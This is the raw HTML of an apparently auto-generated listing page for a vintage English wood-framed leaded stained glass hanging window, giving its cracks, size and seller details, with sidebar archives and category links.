

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theleadedglasswindow.com/2019/10/26/vtg-antique-old-english-wood-framed-leaded-stained-glass-hanging-window-decor/
body_size: 13266
content:
<!DOCTYPE html>
<html class="non-ie" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset=UTF-8 >

<meta name="viewport" content="width=device-width" />
<title>  Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor | Leaded Glass Window</title>

<link rel="pingback" href="https://theleadedglasswindow.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Leaded Glass Window &raquo; Feed" href="https://theleadedglasswindow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaded Glass Window &raquo; Comments Feed" href="https://theleadedglasswindow.com/comments/feed/" />
<style type="text/css" >
		</style><link rel='stylesheet' id='contact-form-7-css'  href='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/nivo-slider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style_theme-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/colorbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/css/mobile.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///theleadedglasswindow.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/superfish.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/fitvids-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/mobile-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/jquery.colorbox-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/colorbox_doc_ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/jquery.nivo.slider.pack.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/doc-ready-scripts.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theleadedglasswindow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theleadedglasswindow.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Antique Stained Leaded Glass Window 35 by 22 Circa 1920 Heart' href='https://theleadedglasswindow.com/2019/10/25/antique-stained-leaded-glass-window-35-by-22-circa-1920-heart/' />
<link rel='next' title='Peter Marsh Leaded Coloured Glass Lantern Arts &amp; Crafts Lamps Vintage Antique' href='https://theleadedglasswindow.com/2019/10/26/peter-marsh-leaded-coloured-glass-lantern-arts-crafts-lamps-vintage-antique/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://theleadedglasswindow.com/2019/10/26/vtg-antique-old-english-wood-framed-leaded-stained-glass-hanging-window-decor/' />
<link rel='shortlink' href='https://theleadedglasswindow.com/?p=846' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Leaded Glass Window"/>
	<meta property="og:title" content="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"/>
		<meta property="og:description" content="3 cracks as shown in final 3 pics. Measures 12T x 17W. Not s"/>
	
	<meta property="og:url" content="https://theleadedglasswindow.com/2019/10/26/vtg-antique-old-english-wood-framed-leaded-stained-glass-hanging-window-decor/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/sosilij.js"></script>
<script type="text/javascript" src="/ticacolul.js"></script>
</head>
<body class="single single-post postid-846 single-format-standard">

	<header>
		<div id="header-wrap" >
			<div class="header-widget">
												
							</div>
							<br/>
				<div class="blog-title-center"><h1><a href="https://theleadedglasswindow.com" title="Leaded Glass Window">Leaded Glass Window</a></h1></div>
				<div class="blog-description-center"></div>
				<div class="clearfix"></div><br/>	
											<nav class="nav-container ka-menu">
									</nav>	
						<div class="clearfix"></div>
		</div>
	</header>
<div id="main-section">
	<div id="content-wrap">
		<div id="widecolumn-left">		
							<article id="post-846" class="post-846 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-decor tag-english tag-framed tag-glass tag-hanging tag-leaded tag-stained tag-window tag-wood" >
					<div class="post-icon"><img class="post-icon-format" src="https://theleadedglasswindow.com/wp-content/themes/default/images/format-standard_24.png" title="standard" alt="standard" /></div><div class="post-wrap"> 

	<h2 class="entry-title">
		<a href="https://theleadedglasswindow.com/2019/10/26/vtg-antique-old-english-wood-framed-leaded-stained-glass-hanging-window-decor/" rel="bookmark" title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor">Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor</a>
			</h2>
	<div class="clearfix"></div>
	
					
				<div class="postmetatop">
					
												<span class="timestamp updated">October 26, 2019</span>
											
							<span class="author vcard">By:&nbsp;
								<a class="url fn n" href="https://theleadedglasswindow.com/author/admin/" 
									title="Posts by Author" 
									rel="author" >admin </a>
							</span>
				
													<span class="categories">In:&nbsp;<a href="https://theleadedglasswindow.com/category/antique/" rel="tag">antique</a></span>
									
				<div class="clearfix"></div>
				
			</div>
			
	<div class="image-post-feature"><img width="80" height="60" src="https://theleadedglasswindow.com/wp-content/img/Vtg_Antique_Old_English_Wood_Framed_Leaded_Stained_Glass_Hanging_Window_Decor_01_jvu.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vtg_Antique_Old_English_Wood_Framed_Leaded_Stained_Glass_Hanging_Window_Decor_01_jvu" /></div>
	<div class="entry respimg">
		<img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Vtg_Antique_Old_English_Wood_Framed_Leaded_Stained_Glass_Hanging_Window_Decor_01_fbyg.jpg" title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor" alt="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"/>
<br/> 	

<img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Vtg_Antique_Old_English_Wood_Framed_Leaded_Stained_Glass_Hanging_Window_Decor_02_cufe.jpg" title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor" alt="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"/>  <br/><img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Vtg_Antique_Old_English_Wood_Framed_Leaded_Stained_Glass_Hanging_Window_Decor_03_ink.jpg" title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor" alt="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"/> <br/>  	 <img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Vtg_Antique_Old_English_Wood_Framed_Leaded_Stained_Glass_Hanging_Window_Decor_04_sgm.jpg" title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor" alt="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"/>
	 <br/>   	<img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Vtg_Antique_Old_English_Wood_Framed_Leaded_Stained_Glass_Hanging_Window_Decor_05_oicb.jpg" title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor" alt="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"/>	
	<br/>  	  <img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Vtg_Antique_Old_English_Wood_Framed_Leaded_Stained_Glass_Hanging_Window_Decor_06_sy.jpg" title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor" alt="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"/>	  <br/> 
    <img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Vtg_Antique_Old_English_Wood_Framed_Leaded_Stained_Glass_Hanging_Window_Decor_07_yo.jpg" title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor" alt="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"/>
 
	
<br/>
 	 <img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Vtg_Antique_Old_English_Wood_Framed_Leaded_Stained_Glass_Hanging_Window_Decor_08_bw.jpg" title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor" alt="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"/> <br/>
 			<img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/Vtg_Antique_Old_English_Wood_Framed_Leaded_Stained_Glass_Hanging_Window_Decor_09_nopp.jpg" title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor" alt="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"/>
		<br/>
<br/>	   <img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/dini.gif" title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor" alt="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"/> 
   <br/>
3 cracks as shown in final 3 pics. Measures 12T x 17W. Not sure of exact age&#8230; Belonged to Great Grandfather. The item &#8220;Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor&#8221; is in sale since Monday, October 14, 2019. This item is in the category &#8220;Antiques\Architectural &#038; Garden\Stained Glass Windows&#8221;. The seller is &#8220;hawk214&#8243; and is located in East Baldwin, Maine. This item can be shipped to United States.
 <ul>
 

	
<li>Size: Medium</li>
<li>UPC: Does Not Apply</li>
<li>Shape: Rectangle</li>
<li>Decade: Unknown</li>
<li>Age: 1900-1940</li>
<li>Original/Reproduction: Antique Original</li>
<li>Type: Window Hanging</li>
<li>Features: Leaded</li>
  </ul> 
	
<br/>
	   <img class="[base64]" src="https://theleadedglasswindow.com/wp-content/img/dini.gif" title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor" alt="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"/><br/>	
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://theleadedglasswindow.com/2019/10/26/vtg-antique-old-english-wood-framed-leaded-stained-glass-hanging-window-decor/" data-a2a-title="Vtg Antique Old English Wood Framed Leaded Stained Glass Hanging Window Decor"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftheleadedglasswindow.com%2F2019%2F10%2F26%2Fvtg-antique-old-english-wood-framed-leaded-stained-glass-hanging-window-decor%2F&amp;linkname=Vtg%20Antique%20Old%20English%20Wood%20Framed%20Leaded%20Stained%20Glass%20Hanging%20Window%20Decor" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftheleadedglasswindow.com%2F2019%2F10%2F26%2Fvtg-antique-old-english-wood-framed-leaded-stained-glass-hanging-window-decor%2F&amp;linkname=Vtg%20Antique%20Old%20English%20Wood%20Framed%20Leaded%20Stained%20Glass%20Hanging%20Window%20Decor" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftheleadedglasswindow.com%2F2019%2F10%2F26%2Fvtg-antique-old-english-wood-framed-leaded-stained-glass-hanging-window-decor%2F&amp;linkname=Vtg%20Antique%20Old%20English%20Wood%20Framed%20Leaded%20Stained%20Glass%20Hanging%20Window%20Decor" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://theleadedglasswindow.com/2019/10/26/vtg-antique-old-english-wood-framed-leaded-stained-glass-hanging-window-decor/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div>
	
	<div class="clearfix"></div>
	
				
			<div class="postmetabottom">
								
					<span class="pagelist"></span>
					<span class="edit"></span>
					<span class="taglist">Tags: <a href="https://theleadedglasswindow.com/tag/antique/" rel="tag">antique</a>, <a href="https://theleadedglasswindow.com/tag/decor/" rel="tag">decor</a>, <a href="https://theleadedglasswindow.com/tag/english/" rel="tag">english</a>, <a href="https://theleadedglasswindow.com/tag/framed/" rel="tag">framed</a>, <a href="https://theleadedglasswindow.com/tag/glass/" rel="tag">glass</a>, <a href="https://theleadedglasswindow.com/tag/hanging/" rel="tag">hanging</a>, <a href="https://theleadedglasswindow.com/tag/leaded/" rel="tag">leaded</a>, <a href="https://theleadedglasswindow.com/tag/stained/" rel="tag">stained</a>, <a href="https://theleadedglasswindow.com/tag/window/" rel="tag">window</a>, <a href="https://theleadedglasswindow.com/tag/wood/" rel="tag">wood</a></span> 									
								
			</div>
			
			
</div>
<div class="clearfix"></div>					<div class="clearfix"></div>
				</article>
				<div class="comments-wrap-icons">	
	<p class="nocomments">Comments are closed.</p><br/>
	
		</div>				<div class="postpagenav">
					
					<div class="right"><a href="https://theleadedglasswindow.com/2019/10/26/peter-marsh-leaded-coloured-glass-lantern-arts-crafts-lamps-vintage-antique/" rel="next">Peter Marsh Leaded Coloured Glass Lantern Arts &#038; Crafts Lamps Vintage Antique</a> &gt;&gt;</div><div class="left">&lt;&lt; <a href="https://theleadedglasswindow.com/2019/10/25/antique-stained-leaded-glass-window-35-by-22-circa-1920-heart/" rel="prev">Antique Stained Leaded Glass Window 35 by 22 Circa 1920 Heart</a></div>				
				</div>
				
						<br/>
		</div>
		<aside id="sidebar-right"><div id="search-2" class="widget widget_search"><form method="get" action="https://theleadedglasswindow.com/">
<div id="searchform"><input type="text" value="" name="s" class="keyword" />
<input type="submit" class="button" value="Search" />
</div></form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://theleadedglasswindow.com/2025/11/02/abstract-victorian-english-leaded-stained-glass-window-21-25-x-20/">Abstract Victorian English Leaded Stained Glass Window 21.25 X 20</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2025/11/02/simple-floral-large-old-english-leaded-stained-glass-window-29-34-x-15-12/">SIMPLE FLORAL LARGE OLD ENGLISH LEADED STAINED GLASS WINDOW 29 3/4 x 15 1/2</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2025/11/01/which-lead-sizes-should-you-use-for-stained-glass/">Which Lead Sizes Should You Use For Stained Glass</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2025/11/01/lot-of-2-antique-oak-leaded-glass-cabinet-doors-stained-glass-windows/">Lot of 2 Antique Oak Leaded Glass Cabinet Doors Stained Glass Windows</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2025/10/31/large-abstract-transom-old-english-leaded-stained-glass-window-32-5-x-14-25/">Large Abstract Transom Old English Leaded Stained Glass Window 32.5 X 14.25</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://theleadedglasswindow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/11/'>November 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/10/'>October 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/09/'>September 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/08/'>August 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/07/'>July 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/05/'>May 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/04/'>April 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/03/'>March 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/02/'>February 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/11/'>November 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/10/'>October 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/09/'>September 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/08/'>August 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/07/'>July 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/06/'>June 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/05/'>May 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/04/'>April 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/03/'>March 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/02/'>February 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/01/'>January 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/12/'>December 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/11/'>November 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/10/'>October 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/09/'>September 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/08/'>August 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/07/'>July 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/06/'>June 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/05/'>May 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/04/'>April 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/03/'>March 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/02/'>February 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/01/'>January 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/12/'>December 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/11/'>November 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/10/'>October 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/09/'>September 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/08/'>August 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/07/'>July 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/06/'>June 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/05/'>May 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/04/'>April 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/03/'>March 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/02/'>February 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/01/'>January 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/12/'>December 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/11/'>November 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/10/'>October 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/09/'>September 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/08/'>August 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/07/'>July 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/06/'>June 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/05/'>May 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/04/'>April 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/03/'>March 2019</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-2296"><a href="https://theleadedglasswindow.com/category/magnificent/" >-magnificent</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://theleadedglasswindow.com/category/01one/" >01one</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://theleadedglasswindow.com/category/105/" >105&#039;</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://theleadedglasswindow.com/category/175th/" >175th</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://theleadedglasswindow.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://theleadedglasswindow.com/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://theleadedglasswindow.com/category/1860s/" >1860&#039;s</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://theleadedglasswindow.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://theleadedglasswindow.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://theleadedglasswindow.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://theleadedglasswindow.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://theleadedglasswindow.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://theleadedglasswindow.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://theleadedglasswindow.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://theleadedglasswindow.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://theleadedglasswindow.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://theleadedglasswindow.com/category/23x2175x175/" >23x2175x175</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://theleadedglasswindow.com/category/24x975/" >24&#215;975</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://theleadedglasswindow.com/category/2available/" >2available</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://theleadedglasswindow.com/category/2gothic/" >2gothic</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://theleadedglasswindow.com/category/317b/" >317b</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://theleadedglasswindow.com/category/37x57/" >37&#215;57</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://theleadedglasswindow.com/category/3966-5/" >3966-5</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://theleadedglasswindow.com/category/3available/" >3available</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://theleadedglasswindow.com/category/4-24/" >4-24</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://theleadedglasswindow.com/category/4-antique/" >4-antique</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://theleadedglasswindow.com/category/41va/" >41va</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://theleadedglasswindow.com/category/425a/" >425a</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://theleadedglasswindow.com/category/425b/" >425b</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://theleadedglasswindow.com/category/4antiquevintage/" >4antiquevintage</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://theleadedglasswindow.com/category/4available/" >4available</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://theleadedglasswindow.com/category/5-vintage/" >5-vintage</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://theleadedglasswindow.com/category/68-72/" >68-72</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://theleadedglasswindow.com/category/70-81/" >70-81</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://theleadedglasswindow.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://theleadedglasswindow.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://theleadedglasswindow.com/category/accurately/" >accurately</a>
</li>
